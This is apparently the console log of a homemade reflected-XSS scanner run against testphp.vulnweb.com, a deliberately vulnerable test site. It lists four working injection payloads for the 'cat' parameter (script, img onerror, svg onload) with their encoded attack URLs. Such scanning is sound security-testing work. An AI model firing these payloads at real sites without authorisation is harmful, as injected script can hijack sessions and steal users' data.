 C:\Users\Shahul Hameed\Documents\XSS Automate>python scanner.py "http://testphp.vulnweb.com/listproducts.php?cat=test"
[+] Scanning http://testphp.vulnweb.com/listproducts.php?cat=test
[!] Reflected XSS Found!
Param: cat
Payload: "><script>alert(1)</script>
URL: http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E
[!] Reflected XSS Found!
Param: cat
Payload: <script>alert(123)</script>
URL: http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Ealert%28123%29%3C%2Fscript%3E
[!] Reflected XSS Found!
Param: cat
Payload: "><img src=x onerror=alert(1)>
URL: http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E
[!] Reflected XSS Found!
Param: cat
Payload: '"><svg onload=alert(1)>
URL: http://testphp.vulnweb.com/listproducts.php?cat=%27%22%3E%3Csvg+onload%3Dalert%281%29%3E